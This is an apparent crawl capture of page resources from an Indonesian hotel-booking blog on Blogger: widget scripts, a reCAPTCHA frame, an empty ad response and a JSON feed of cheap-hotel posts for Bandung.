'isLabelSearch': false, 'postId': 1792911359317256545}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-home', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ISZzwNfJe4tn9aKzhuAJYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768618378522');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://n.ads1-adnow.com/a?Id=747062&uid=ssp-043dfb75-43d9-1eac-7cca-7cca-a8f756a1a4&sync=0&hours=2&ajax=0&domain=n.ads1-adnow.com&unq=1&show_num=1&click_num=0&cookies=1&_c=e30%3D&RNum=7302&docurl_=aHV2c3c_NTZsanB_bX98cH1yesKCwoh6woJFesKFwonCgsKPwo3CjcKTTsKEwpHCkFNXVlhbWFpkW8KVwp3Co8KVwp1fwqDCqcKnwpfCn2XCncKjaMKewp7CrMKjwrXCr8KpccKswrnCs8Kz&client_info=eyJ3aW4iOnsidyI6MTI4MCwiaCI6NzIwfSwic2NyZWVuIjp7IndpZHRoIjoxMjgwLCJoZWlnaHQiOjcyMCwiY29sb3JEZXB0aCI6MjQsInBpeGVsRGVwdGgiOjI0fSwibmF2aWdhdG9yIjp7Imxhbmd1YWdlIjoiZW4tVVNAcG9zaXgiLCJicm93c2VyTGFuZ3VhZ2UiOiIiLCJzeXN0ZW1MYW5ndWFnZSI6IiIsInVzZXJMYW5ndWFnZSI6IiIsInBsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidmVuZG9yIjoiR29vZ2xlIEluYy4iLCJ0aW1lWm9uZSI6MCwiZGF0ZSI6IjIwMjYtMDEtMTdUMDI6NTI6NTYuMTIyWiIsImhvdXIiOjIsIndpZHRoIjoxMjgwLCJoZWlnaHQiOjcyMCwicGx1Z2lucyI6W10sImZsYXNoVmVyc2lvbiI6ZmFsc2UsImNvbm5lY3Rpb25UeXBlIjoidW5kZWYifX0%3D&doc_inf=eyJ0aXRsZSI6IjIyJTIwSG90ZWwlMjBNdXJhaCUyMGRpJTIwQmFuZHVuZyUyMC0lMjBEYWZ0YXIlMjBOYW1hJTIwSG90ZWwlMjAlN0MlMjBTaXR1cyUyMEJvb2tpbmclMjBIb3RlbCUyME9ubGluZSIsImRlc2NyaXB0aW9uIjoiIiwiY2hhclNldCI6IlVURi04In0%3D&set=e30%3D&ver=8&bln=0&bver=6.0.0&loc=https%3A%2F%2Fdaftarnamahotel.blogspot.com%2F2013%2F09%2Fhotel-murah-di-bandung.html
body_size: 75
content:
(document.getElementById("SC_TBlock_747062")||{}).innerHTML = '';/* Err: Error: CodeInfo for 747062 not found or/and Site is not Active! */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/feeds/posts/default/-/Hotel%20Murah%20di%20Bandung?alt=json-in-script&max-results=3&callback=jQuery111005853314464077004_1768618373924&_=1768618373925
body_size: 17576
content:
// API callback
jQuery111005853314464077004_1768618373924({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823"},"updated":{"$t":"2025-07-04T05:55:31.060+07:00"},"category":[{"term":"Indonesia"},{"term":"Hotel di Jakarta"},{"term":"Hotel di Bandung"},{"term":"Hotel"},{"term":"Jawa Barat"},{"term":"Bandung"},{"term":"Hotel Murah"},{"term":"Daftar Hotel"},{"term":"Hotel Bintang 4"},{"term":"Hotel dan Penginapan"},{"term":"Hotel Bintang 5"},{"term":"Hotel Bintang 3"},{"term":"Hotel di Bogor"},{"term":"Pesan Hotel Online"},{"term":"Apartemen di Bandung"},{"term":"Jakarta"},{"term":"Breaking News"},{"term":"Hotel Bintang 1"},{"term":"Hotel di Kuta Bali"},{"term":"Hotel Bintang 3 di Jakarta"},{"term":"Jawa Tengah"},{"term":"Bali"},{"term":"Hotel di Garut"},{"term":"Sabun Transparan ADEV Natural"},{"term":"Hotel Murah di Jakarta"},{"term":"Kuta Bali"},{"term":"Hotel di Bali"},{"term":"Travelling"},{"term":"Smartphone"},{"term":"Apartemen di Jakarta"},{"term":"Hotel Bintang 2"},{"term":"Hotel di Jogja"},{"term":"Info Bimtek Pusdiklat Pemendagri"},{"term":"Pesan Hotel Murah"},{"term":"Hotel Bintang 5 di Jakarta"},{"term":"Hotel Terbaik"},{"term":"Paket Wisata Garut"},{"term":"Stimuno Untuk Balita"},{"term":"Oppo"},{"term":"Hotel Murah di Bandung"},{"term":"Hotels"},{"term":"Hotel Bintang 3 di Bandung"},{"term":"Hotel Bintang 3 di Bogor"},{"term":"Paket Wisata"},{"term":"Garut"},{"term":"Hotel Bintang 4 di Jogja"},{"term":"Bogor"},{"term":"Hotel di Kanada"},{"term":"Hotel Bintang 5 di Bandung"},{"term":"Hotel Murah di Jakarta Barat"},{"term":"Jogja"},{"term":"Stimuno"},{"term":"Pesona Garut"},{"term":"Tempat Wisata di Garut"},{"term":"Hotel Murah di Jakarta Timur"},{"term":"Hotel di Seminyak Bali"},{"term":"Paket Wisata Lembang"},{"term":"Sumatera"},{"term":"Tempat Wisata"},{"term":"Hotel Bintang 4 di Bogor"},{"term":"Hotel di Batam"},{"term":"Hotel di Mamuju"},{"term":"Hotel di Sanur"},{"term":"Sulawesi"},{"term":"Batam"},{"term":"Hotel Bintang 2 di Bandung"},{"term":"Hotel Bintang 5 di Yogyakarta"},{"term":"Hotel di Lombok"},{"term":"Hotel di Singapura"},{"term":"Lembang"},{"term":"Lombok"},{"term":"Mobil"},{"term":"Recipes"},{"term":"Yogyakarta"},{"term":"Asia"},{"term":"Hotel Bintang 4 di Bandung"},{"term":"Hotel Murah di Jakarta Selatan"},{"term":"Hotel di Surabaya"},{"term":"Jasa Perawat Home Care Terbaik Di Indonesia"},{"term":"Villa di Garut"},{"term":"Wahana Wisata"},{"term":"Apartemen Green Pramuka City"},{"term":"Hotel bintang 4 di Jakarta"},{"term":"Hotel di Padang"},{"term":"Hotel di Pekanbaru"},{"term":"Telenovelas"},{"term":"Asuransi Kendaraan MSIG"},{"term":"Berkendara Tanpa Cemas"},{"term":"Booking Hotel"},{"term":"Cheap Hotels"},{"term":"Hotel Bintang 2 di Bogor"},{"term":"Hotel Terbaik di Jakarta"},{"term":"Hotel di Pangandaran"},{"term":"Hotel di Yogya"},{"term":"Kalimantan"},{"term":"Kecantikan"},{"term":"Obat Herbal"},{"term":"Situs Hotel"},{"term":"Smartfren"},{"term":"Technology"},{"term":"Tips and Trick"},{"term":"Villa"},{"term":"Villa di Darajat"},{"term":"oleh Oleh Khas Garut"},{"term":"Banten"},{"term":"Cari Hotel"},{"term":"Hong Kong"},{"term":"Hotel Bintang 1 di Bogor"},{"term":"Hotel Murah di Bogor"},{"term":"Hotel di Lembang"},{"term":"Indonesian"},{"term":"Jawa Timur"},{"term":"Medan"},{"term":"NTB"},{"term":"Obat Herbal Alami"},{"term":"Sumatera Utara"},{"term":"Tempat Wisata di Bali"},{"term":"Wisata Lembang"},{"term":"Barista Indonesia"},{"term":"Berita"},{"term":"Football"},{"term":"Hotel Bintang 3 di Jogja"},{"term":"Hotel Bintang 3 di Kuta Bali"},{"term":"Hotel Terbaik di Bandung"},{"term":"Hotel di Bangkok"},{"term":"Hotel di Bengkulu"},{"term":"Hotel di Cianjur"},{"term":"Hotel di Cirebon"},{"term":"Hotel di Hong Kong"},{"term":"Hotel di Indonesia"},{"term":"Hotel di Kuala Lumpur"},{"term":"Hotel di Medan"},{"term":"Hotel di Puncak"},{"term":"Lampung"},{"term":"Mobil.Nissan"},{"term":"Obat Pertanian"},{"term":"Pagar Brc"},{"term":"Pertamini"},{"term":"Sumedang"},{"term":"Surabaya"},{"term":"West Java"},{"term":"Asia Tenggara"},{"term":"Cari Tiket Pesawat"},{"term":"Dekorasi Pernikahan"},{"term":"Dunia"},{"term":"Hotel Murah di Jakarta Utara"},{"term":"Hotel di Semarang"},{"term":"Kesehatan"},{"term":"Makassar"},{"term":"Offroad"},{"term":"Outbound di Garut"},{"term":"Padang"},{"term":"Paket Study Tour"},{"term":"Pengrajin Kulit"},{"term":"Pengrajin Tas Kulit"},{"term":"Puncak"},{"term":"Rental Mobil"},{"term":"Sirup Lemon"},{"term":"Solo"},{"term":"Sulawesi Utara"},{"term":"Sumatera Barat"},{"term":"Tempat Wisata di Singapura"},{"term":"cara meningkatkan penjualan dengan promosi di zoteromedia.com"},{"term":"Android"},{"term":"Bako Garut"},{"term":"Balita"},{"term":"Banda Aceh"},{"term":"Banjar"},{"term":"Bekasi"},{"term":"Bukittinggi"},{"term":"Ciamis"},{"term":"Cianjur"},{"term":"Cirebon"},{"term":"Contoh Pidato"},{"term":"Daihatsu"},{"term":"Depok"},{"term":"Gorontalo"},{"term":"Hotel Bintang"},{"term":"Hotel Bintang 3 di Bali"},{"term":"Hotel Bintang 5 di Bali"},{"term":"Hotel Bintang 5 di Bogor"},{"term":"Hotel Bintang 5 di Kuta Bali"},{"term":"Hotel In Bandung"},{"term":"Hotel Murah di Cianjur"},{"term":"Hotel Murah di Jakarta Pusat"},{"term":"Hotel Murah di Jogja"},{"term":"Hotel Murah di Lombok"},{"term":"Hotel Murah di Surabaya"},{"term":"Hotel Murah di garut"},{"term":"Hotel Terbaik di Indonesia"},{"term":"Hotel Termegah"},{"term":"Hotel di Banda Aceh"},{"term":"Hotel di Bintan"},{"term":"Hotel di Bukittinggi"},{"term":"Hotel di Indramayu"},{"term":"Hotel di Jakarta Barat"},{"term":"Hotel di Jakarta Pusat"},{"term":"Hotel di Jakarta Selatan"},{"term":"Hotel di Jakarta Timur"},{"term":"Hotel di Lampung"},{"term":"Hotel di Makassar"},{"term":"Hotel di Palembang"},{"term":"Hotel di Purwakarta"},{"term":"Hotel di Solo"},{"term":"Hotel di Sumedang"},{"term":"Hotel di Tanjung Pinang"},{"term":"Hotel di Tokyo"},{"term":"Hotel di Wonogiri"},{"term":"Indramayu"},{"term":"Insurance"},{"term":"Jambi"},{"term":"Jual Beli Emas"},{"term":"Kalimantan Timur"},{"term":"Karawang"},{"term":"Kebumen"},{"term":"Kepulauan Riau"},{"term":"Keputihan"},{"term":"Kode Transfer Bank | Daftar Kode Bank Indonesia"},{"term":"Kuningan"},{"term":"Ling Shen Yao"},{"term":"Madura"},{"term":"Obat Tradisional"},{"term":"OffRoad Garut"},{"term":"OffRoad Lembang Bandung"},{"term":"Offroad Cikole"},{"term":"Oleh Oleh Garut"},{"term":"PKBM Garut"},{"term":"Paket Wisata Bandung"},{"term":"Palembang"},{"term":"Palu"},{"term":"Pangkal Pinang"},{"term":"Pekanbaru"},{"term":"Pidato"},{"term":"Pom Mini"},{"term":"Purwakarta"},{"term":"Riau"},{"term":"Sarung Tangan Kulit"},{"term":"Semarang"},{"term":"Singapura"},{"term":"Situs Booking Hotel"},{"term":"Situs Cari Hotel Terbaik"},{"term":"Sukabumi"},{"term":"Sulawesi Tengah"},{"term":"Sulawesi Tenggara"},{"term":"Sumatera Selatan"},{"term":"Tasikmalaya"},{"term":"Teks Pidato"},{"term":"Toko Bunga"},{"term":"Wedding Organizer"},{"term":"4-Stars Hotel"},{"term":"Ambon"},{"term":"Anyer"},{"term":"Apartemen di Jogja"},{"term":"Arung Jeram"},{"term":"Bahan Bangunan"},{"term":"Balikpapan"},{"term":"Bangka"},{"term":"Bangka Belitung"},{"term":"Bangkalan"},{"term":"Banjarmasin"},{"term":"Banjarnegara"},{"term":"Batang"},{"term":"Bengkulu"},{"term":"Blora"},{"term":"Booking Hotel di Bandung"},{"term":"Booking Hotel di Jakarta"},{"term":"Boyolali"},{"term":"Brebes"},{"term":"Bulungan"},{"term":"Calon Anggota DPD RI"},{"term":"Calon Anggota DPRD Jawa Barat"},{"term":"Canada"},{"term":"Cara Berhenti Donasi Unicef"},{"term":"Cara Booking Hotel di Agoda.Com"},{"term":"Cara Cek Paket Smartfren"},{"term":"Cari Tiket"},{"term":"Carita"},{"term":"Cheap Hotels In Jakarta"},{"term":"Cheap Hotels in Bandung"},{"term":"Cheap Hotels in Garut"},{"term":"Cheap Hotels in Kuta Bali"},{"term":"Cheap Hotels in Singapore"},{"term":"Cheap Hotels in Yogyakarta"},{"term":"Cilacap"},{"term":"Coba Sosiago Influencer Marketing"},{"term":"Daftar HotelTanjung Pinang"},{"term":"Darajat"},{"term":"Demak"},{"term":"Dimsum"},{"term":"Dompet Wanita"},{"term":"Drama Korea"},{"term":"Event Organizer"},{"term":"Filipina"},{"term":"G20  ZPT"},{"term":"Games"},{"term":"HP Andromax G2"},{"term":"Healthy"},{"term":"Hormon Pembesar Buah dan Umbi"},{"term":"Hotel Bandung"},{"term":"Hotel Bintang 1 di Bandung"},{"term":"Hotel Bintang 1 di Jakarta"},{"term":"Hotel Bintang 4 di Singapura"},{"term":"Hotel Bintang 5 di Jogja"},{"term":"Hotel Bintang 5 di Medan"},{"term":"Hotel Murah di Bali"},{"term":"Hotel Murah di Batam"},{"term":"Hotel Murah di Bekasi"},{"term":"Hotel Murah di Hongkong"},{"term":"Hotel Murah di Indramayu"},{"term":"Hotel Murah di Jepang"},{"term":"Hotel Murah di Lampung"},{"term":"Hotel Murah di Puncak"},{"term":"Hotel Murah di Solo"},{"term":"Hotel Terbaik di Bengkulu"},{"term":"Hotel Terbaik di Jakarta Timur"},{"term":"Hotel Terunik"},{"term":"Hotel di Aceh"},{"term":"Hotel di Bandung Barat"},{"term":"Hotel di Bandung Selatan"},{"term":"Hotel di Bandung Timur"},{"term":"Hotel di Bandung Utara"},{"term":"Hotel di Banjar"},{"term":"Hotel di Banjarnegara"},{"term":"Hotel di Batang"},{"term":"Hotel di Bekasi"},{"term":"Hotel di Blora"},{"term":"Hotel di Boyolali"},{"term":"Hotel di Brebes"},{"term":"Hotel di Bulungan"},{"term":"Hotel di Ciamis"},{"term":"Hotel di Cilacap"},{"term":"Hotel di Dekat Pantai Losari"},{"term":"Hotel di Demak"},{"term":"Hotel di Depok"},{"term":"Hotel di Gorontalo"},{"term":"Hotel di Jakarta Utara"},{"term":"Hotel di Jambi"},{"term":"Hotel di Jepang"},{"term":"Hotel di Jepara"},{"term":"Hotel di Karanganyar"},{"term":"Hotel di Karawang"},{"term":"Hotel di Kebumen"},{"term":"Hotel di Kendal"},{"term":"Hotel di Kendari"},{"term":"Hotel di Klaten"},{"term":"Hotel di Kudus"},{"term":"Hotel di Kuningan"},{"term":"Hotel di Magelang"},{"term":"Hotel di Manado"},{"term":"Hotel di Nganjuk"},{"term":"Hotel di Palangkaraya"},{"term":"Hotel di Palu"},{"term":"Hotel di Pandeglang"},{"term":"Hotel di Pangkal Pinang"},{"term":"Hotel di Pati"},{"term":"Hotel di Pekalongan"},{"term":"Hotel di Pemalang"},{"term":"Hotel di Pontianak"},{"term":"Hotel di Purbalingga"},{"term":"Hotel di Purwodadi"},{"term":"Hotel di Purwokerto"},{"term":"Hotel di Purworejo"},{"term":"Hotel di Rembang"},{"term":"Hotel di Samarinda"},{"term":"Hotel di Serang"},{"term":"Hotel di Sragen"},{"term":"Hotel di Subang"},{"term":"Hotel di Sukabumi"},{"term":"Hotel di Sukajadi Bandung"},{"term":"Hotel di Sukoharjo"},{"term":"Hotel di Tangerang"},{"term":"Hotel di Tanjung Selor"},{"term":"Hotel di Tasikmalaya"},{"term":"Hotel di Tegal"},{"term":"Hotel di Temanggung"},{"term":"Hotel di Wonosobo"},{"term":"Hotel diBandung"},{"term":"Hotel in Jakarta"},{"term":"Hotels In Kuta Bali"},{"term":"Hotels in Garut"},{"term":"Hotels in Jakarta"},{"term":"Hotels in Nusa Dua Bali"},{"term":"Hotels in Peru"},{"term":"Hotels in Singapore"},{"term":"Hotels in Yogyakarta"},{"term":"Hotl Bintang 3 di Kuta Bali"},{"term":"Hotl di Bandung"},{"term":"Hp Smartfren"},{"term":"Indonesi"},{"term":"Jaringan 4G"},{"term":"Jayapura"},{"term":"Jepang"},{"term":"Jepara"},{"term":"Jeruk Lemon"},{"term":"Jimbaran Bali"},{"term":"Jogja Bay"},{"term":"Jual Beli Laptop Garut"},{"term":"Jual Pertamini Digital"},{"term":"JungleLand"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Selatan"},{"term":"Kalimantan Tengah"},{"term":"Kalimantan Utara"},{"term":"Kamojang Green Hotel"},{"term":"Kampung Sampireun"},{"term":"Karanganyar"},{"term":"Kendal"},{"term":"Kendari"},{"term":"Kista"},{"term":"Klaten"},{"term":"Klipaa.com"},{"term":"Kopi Arabika"},{"term":"Kota Selong"},{"term":"Kudus"},{"term":"Kupang"},{"term":"Lagu Anak Anak"},{"term":"Lebak"},{"term":"Liburan"},{"term":"Life Style"},{"term":"Lombok Timur"},{"term":"Magelang"},{"term":"Makanan Sehat"},{"term":"Maluku"},{"term":"Manado"},{"term":"Mando"},{"term":"Manila"},{"term":"Mataram"},{"term":"Membuat Website"},{"term":"Menghasilkan Uang di Internet Dengan Pemendek url"},{"term":"Modem Smartfren"},{"term":"NTT"},{"term":"Nama Negara"},{"term":"Nusa Dua"},{"term":"Nutrisi Tanaman"},{"term":"Obat Herbal Ganguan Kehamilan"},{"term":"Obat Herbal Kanker"},{"term":"Obat Herbal Kista"},{"term":"Obat Herbal Miom"},{"term":"Obat Kolesterol"},{"term":"OffRoad Lembang"},{"term":"Oleh Oleh Khas"},{"term":"Oleh Oleh Khas Sumedang"},{"term":"Otomotif"},{"term":"Paket Wisata Jogja"},{"term":"Palangka Raya"},{"term":"Pandeglang"},{"term":"Papua"},{"term":"Pati"},{"term":"Pegipegi.com"},{"term":"Pekalongan"},{"term":"Pemalang"},{"term":"Pembesar Umbi"},{"term":"Penginapan"},{"term":"Pertamini Digital"},{"term":"Pesan Tiket"},{"term":"Pesan Tiket Pesawat"},{"term":"Pontianak"},{"term":"Pupuk Anti Rontok"},{"term":"Pupuk Booster Kelengkeng"},{"term":"Pupuk Organik"},{"term":"Pupuk Pembesar Bawang Merah"},{"term":"Pupuk Tanaman Hias"},{"term":"Purbalingga"},{"term":"Pure Lemon California"},{"term":"Purwodadi"},{"term":"Purwokerto"},{"term":"Purworejo"},{"term":"Rembang"},{"term":"Restoran"},{"term":"SABUN KOLAGEN TRANSPARAN HPAI"},{"term":"Samarinda"},{"term":"Sayuran"},{"term":"Seblak"},{"term":"Sejarah Hotel"},{"term":"Sejarah Hotel Indonesia"},{"term":"Serang"},{"term":"Service Laptop dan Komputer Printer Garut"},{"term":"Situs Pembanding Harga Hotel"},{"term":"Situs Pencari Hotel"},{"term":"Situs Pencarian Hotel"},{"term":"Sragen"},{"term":"Stimuno Untuk Dewasa"},{"term":"Subang"},{"term":"Sukoharjo"},{"term":"Sulawesi Selatan"},{"term":"Surat Yasin"},{"term":"Tangerang"},{"term":"Tanjung Pinang"},{"term":"Tanjung Selor"},{"term":"Tas Kulit Wanita"},{"term":"Tegal"},{"term":"Temanggung"},{"term":"Tempat Wisata di Cianjur"},{"term":"Tempat Wisata di Jawa Barat"},{"term":"Tempat Wisata di Tasikmalaya"},{"term":"Thailand"},{"term":"Tiket Kereta Api"},{"term":"Tiket Pesawat"},{"term":"Tiket Pesawat Murah"},{"term":"Toko Kulit"},{"term":"Toko Kulit Garut"},{"term":"Tokyo"},{"term":"Toyota"},{"term":"Villa di Bandung"},{"term":"Villa di Bogor"},{"term":"Villa di Puncak"},{"term":"Waterpark di Jogja"},{"term":"Wonosobo"},{"term":"Yogya"},{"term":"hotel di Lebak"}],"title":{"type":"text","$t":" Daftar Nama Hotel | Situs Booking Hotel Online"},"subtitle":{"type":"html","$t":"Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/-\/Hotel+Murah+di+Bandung?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/search\/label\/Hotel%20Murah%20di%20Bandung"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/-\/Hotel+Murah+di+Bandung\/-\/Hotel+Murah+di+Bandung?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-572730829901348397"},"published":{"$t":"2019-09-04T23:09:00.000+07:00"},"updated":{"$t":"2019-09-04T23:09:14.543+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bandung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Bandung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Murah di Bandung"}],"title":{"type":"text","$t":"22 Hotel Murah di Bandung"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl5w63_cGnizzaJ5nXjZWfqOLz8xdoN3uOtTIZGIaZ08cClRbi2F85J_KfEg9x7vhuGuBQLSgk47vYnvWC49_7sEw_r71RDjdQYqKXa-2o0nLW7lfu6Q8cRlG7Qhs-T81Ut2cZip00-XM\/s1600\/hotel+murah+di+bandung8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl5w63_cGnizzaJ5nXjZWfqOLz8xdoN3uOtTIZGIaZ08cClRbi2F85J_KfEg9x7vhuGuBQLSgk47vYnvWC49_7sEw_r71RDjdQYqKXa-2o0nLW7lfu6Q8cRlG7Qhs-T81Ut2cZip00-XM\/s320\/hotel+murah+di+bandung8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6inBtzEk5e6e0UoTaNWc2OeBFy-3TKN0sJd73nQH7X7XxPhCu0aWAosqppGfg_TPFpGKYNgY8tXN7q51cD944kmKvewZKqYtzd15yT7xVaURmZE0qictRKMKIk1yVf_c0kwsYD0wExwU\/s1600\/hotel+murah+di+bandung7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"182\" data-original-width=\"277\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6inBtzEk5e6e0UoTaNWc2OeBFy-3TKN0sJd73nQH7X7XxPhCu0aWAosqppGfg_TPFpGKYNgY8tXN7q51cD944kmKvewZKqYtzd15yT7xVaURmZE0qictRKMKIk1yVf_c0kwsYD0wExwU\/s320\/hotel+murah+di+bandung7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcSngHGTVzlLPenGdE_3RPNSXGVdsJ_vBQ-yLzH98grWC_Uy1nOQo_eeLmzRhUX6QoCQwKc6EpE0Me5DFifmlBvd6cvQfCO1iRfuTze5DaJUGLkJ0PPJ4HrFDfWfIq1yV82iKNFBVcBIg\/s1600\/hotel+murah+di+bandung6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"212\" 